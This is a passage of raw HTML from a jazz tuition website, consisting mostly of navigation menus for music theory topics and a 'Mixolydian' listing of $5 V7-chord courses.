ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23073 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23071" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/pentatonic-scales/"><span class="ubermenu-target-title ubermenu-target-text">Pentatonic Scales</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">5 note scales</span></a></li><li id="menu-item-23070" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23070 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/hexatonic-scales/"><span class="ubermenu-target-title ubermenu-target-text">Hexatonic Scales</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">6 note scales</span></a></li><li id="menu-item-23068" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23068 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/8-note-scales/"><span class="ubermenu-target-title ubermenu-target-text">8 Note Scales</span></a></li><li id="menu-item-23069" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23069 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/altered-scales/"><span class="ubermenu-target-title ubermenu-target-text">Altered Chords</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23072"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23074" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23074 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Rhythm Studies</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23074 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23076" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23076 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23076 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23084" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23084 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-34/"><span class="ubermenu-target-title ubermenu-target-text">3/4</span></a></li><li id="menu-item-23083" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23083 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-44/"><span class="ubermenu-target-title ubermenu-target-text">4/4</span></a></li><li id="menu-item-23082" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23082 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-54/"><span class="ubermenu-target-title ubermenu-target-text">5/4</span></a></li><li id="menu-item-23081" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23081 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-74/"><span class="ubermenu-target-title ubermenu-target-text">7/4</span></a></li><li id="menu-item-23080" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23080 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-78/"><span class="ubermenu-target-title ubermenu-target-text">7/8</span></a></li><li id="menu-item-23079" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23079 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-98/"><span class="ubermenu-target-title ubermenu-target-text">9/8</span></a></li><li id="menu-item-23078" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23078 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-128/"><span class="ubermenu-target-title ubermenu-target-text">12/8</span></a></li><li id="menu-item-23077" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-additive-rhythms/"><span class="ubermenu-target-title ubermenu-target-text">Advanced</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23074"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23085" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23085 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Intervals</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23085 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23086 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23086 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23363" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/major-triads-in-2nds/"><span class="ubermenu-target-title ubermenu-target-text">Major Triads</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">In 2nds</span></a></li><li id="menu-item-23364" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23364 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/major-triads-in-3rds/"><span class="ubermenu-target-title ubermenu-target-text">Major Triads</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">In 3rds</span></a></li><li id="menu-item-23365" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/major-triads-in-6ths/"><span class="ubermenu-target-title ubermenu-target-text">Major Triads</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">In 6ths</span></a></li><li id="menu-item-23366" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/4ths-and-5ths-quartal-harmony/"><span class="ubermenu-target-title ubermenu-target-text">4ths and 5ths</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Quartal Harmony</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23085"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23087" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23087 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Chord Sequences</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23087 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23089" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23089 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23089 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23367" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/song-sequences/"><span class="ubermenu-target-title ubermenu-target-text">Song Sequences</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23087"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23090" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23090 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Transcriptions</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23090 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23091" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23091 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23091 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23369" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/transcriptions-bass/"><span class="ubermenu-target-title ubermenu-target-text">Bass</span></a></li><li id="menu-item-23368" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/transcriptions-piano/"><span class="ubermenu-target-title ubermenu-target-text">Piano</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23090"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23093" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-23093 ubermenu-item-auto ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><iframe width="350" height="240" src="https://www.youtube.com/embed/2-7acPFtCgA" frameborder="0" allowfullscreen></iframe></div></li></ul></li><!-- end Tabs: [Tabs] 23062 --><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23094 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="#" tabindex="0"><i class="ubermenu-icon fa fa-book"></i><span class="ubermenu-target-title ubermenu-target-text">Universities and Colleges</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23094 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><!-- begin Tabs: [Tabs] 23095 --><li id="menu-item-23095" class="ubermenu-tabs menu-item-23095 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default"><ul class="ubermenu-tabs-group ubermenu-column ubermenu-column-1-3 ubermenu-submenu ubermenu-submenu-id-23095 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group" ><li id="menu-item-23096" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23096 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Queensland Conservatorium</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Jazz Course Plan</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23096 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23371 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/?p=2394"><i class="ubermenu-icon fa fa-sign-in"></i><span class="ubermenu-target-title ubermenu-target-text">Go to Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">For Existing Users</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23371 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23372" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-23372 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/?p=2179"><i class="ubermenu-icon fa fa-lock"></i><span class="ubermenu-target-title ubermenu-target-text">Subscribe to this Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Enrolled Students Only</span></a></li><li id="menu-item-23373" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23373 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/queensland-conservatorium-jazz-course-plan-public-access/"><i class="ubermenu-icon fa fa-shopping-cart"></i><span class="ubermenu-target-title ubermenu-target-text">Public Access Subscription</span></a></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-23407" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-23407 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><img class=" size-full wp-image-23406 aligncenter" src="https://jazztuition.com/wp-content/uploads/Griffith_Trans-150.png" alt="Griffith_Trans-150" width="149" height="66" /></div></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23096"><iframe width="350" height="200" src="https://www.youtube.com/embed/ZV3e3wvtfHM" frameborder="0" allowfullscreen></iframe></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23097" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23097 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">NRC</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Beginners Plan</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23097 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23374" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-23374 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/nrcac-courses-access/"><i class="ubermenu-icon fa fa-sign-in"></i><span class="ubermenu-target-title ubermenu-target-text">Go to Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">For existing users</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23374 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23375" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23375 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/nrcac-beginners-plan-subscribe/"><i class="ubermenu-icon fa fa-shopping-cart"></i><span class="ubermenu-target-title ubermenu-target-text">Subscribe to this Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Student &#038; Public Access</span></a></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-23408" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-23408 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><img class="aligncenter size-full wp-image-23106" src="https://jazztuition.com/wp-content/uploads/NRC_tall_shade-e1437618687751.png" alt="NRC_tall_shade" width="150" height="220" /></div></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23097"><iframe width="350" height="200" src="https://www.youtube.com/embed/VVMiLh1ouDc" frameborder="0" allowfullscreen></iframe></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li></ul></li><!-- end Tabs: [Tabs] 23095 --><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23098" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23098 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/help-videos/" tabindex="0"><i class="ubermenu-icon fa fa-video-camera"></i><span class="ubermenu-target-title ubermenu-target-text">Help Videos</span></a></li><li id="menu-item-23099" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-23099 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/category/interesting-stuff/" tabindex="0"><i class="ubermenu-icon fa fa-bars"></i><span class="ubermenu-target-title ubermenu-target-text">Interesting Stuff</span></a></li><li id="menu-item-23487" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23487 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/links/" tabindex="0"><i class="ubermenu-icon fa fa-user"></i><span class="ubermenu-target-title ubermenu-target-text">Links</span></a></li><li id="menu-item-23100" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23100 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-item-mini" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://jazztuition.com/contact-us/" tabindex="0"><i class="ubermenu-icon fa fa-envelope-o"></i></a></li><li id="menu-item-23101" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-23101 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/" tabindex="0"><i class="ubermenu-icon fa fa-home"></i><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu-item-23102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-23102 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-item-mini" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.facebook.com/jazztuition?ref=hl" tabindex="0"><i class="ubermenu-icon fa fa-facebook"></i></a></li><li id="menu-item-23103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-23103 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-item-mini" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.youtube.com/playlist?list=PLm5Wt251H9gx24Xz7lWd7c3Htvl-CeR77" tabindex="0"><i class="ubermenu-icon fa fa-youtube"></i></a></li></ul></nav>
<!-- End UberMenu -->
					<!-- /navigation -->						
				</div>			
			</header>
			<!-- /header -->
		</div>
		<div class="featured-content">
			<div class="substrate">
				<img src="https://jazztuition.com/wp-content/uploads/BG21.png" class="fullwidth" alt="" />			</div>
						<div class="row">
							<div class="page-title">
					<h1 class="nomargin">Mixolydian</h1>
				</div>
				<!-- /page title -->				
						</div>
				
		</div>
		<!-- /featured -->
		<div class="main-content">
			<div class="row"><div class="fullwidth-section">
		<div class="clear"></div>
			<div class="courses-listing clearfix">
			<div class="column threecol ">
		<div class="course-preview premium-course">
	<div class="course-image">
		<a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-1/"><img width="200" height="150" src="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg" class="attachment-normal size-normal wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg 200w, https://jazztuition.com/wp-content/uploads/thumb_Course_JG2-150x113.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
				<div class="course-price product-price">
			<div class="price-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></div>
			<div class="corner-wrap">
				<div class="corner"></div>
				<div class="corner-background"></div>
			</div>			
		</div>
			</div>
	<div class="course-meta">
		<header class="course-header">
			<h5 class="nomargin"><a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-1/">V7 Chords &#8211; Pentatonics and Rhythms &#8211; Key 1</a></h5>
					</header>
			</div>
</div>		</div>
				<div class="column threecol ">
		<div class="course-preview premium-course">
	<div class="course-image">
		<a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-2/"><img width="200" height="150" src="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg" class="attachment-normal size-normal wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg 200w, https://jazztuition.com/wp-content/uploads/thumb_Course_JG2-150x113.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
				<div class="course-price product-price">
			<div class="price-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></div>
			<div class="corner-wrap">
				<div class="corner"></div>
				<div class="corner-background"></div>
			</div>			
		</div>
			</div>
	<div class="course-meta">
		<header class="course-header">
			<h5 class="nomargin"><a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-2/">V7 Chords &#8211; Pentatonics and Rhythms &#8211; Key 2</a></h5>
					</header>
			</div>
</div>		</div>
				<div class="column threecol ">
		<div class="course-preview premium-course">
	<div class="course-image">
		<a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-3/"><img width="200" height="150" src="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg" class="attachment-normal size-normal wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg 200w, https://jazztuition.com/wp-content/uploads/thumb_Course_JG2-150x113.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
				<div class="course-price product-price">
			<div class="price-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></div>
			<div class="corner-wrap">
				<div class="corner"></div>
